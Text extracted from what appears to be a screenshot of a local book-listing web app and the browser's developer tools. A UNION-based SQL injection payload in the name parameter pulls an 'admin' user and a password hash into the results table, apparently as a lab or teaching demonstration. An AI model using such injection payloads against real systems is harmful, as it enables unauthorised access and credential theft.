 localhost:8080/books?name=%27+UNION+SELECT+123%2C+*+FROM+users+--
Фильтр по названию:
Применить
Id Автор Книга
2000 Брайан Керниган Язык программирования C
6000 Josiah L Carlson Redis in Action
123 admin 827ccb0eea8a706c4c34a16891f84e7b
3000 Деннис Ритчи Язык программирования C
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
Use large request rows Group by frame
Show overview Capture screenshots
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550
Name × Headers Payload Preview Response Initiator Timing Cookies
books?name=%27+UNION+SELECT+123%2C+*+FROM+users+-- Query String Parameters view source view URL-encoded
name ' UNION SELECT 123, * FROM users --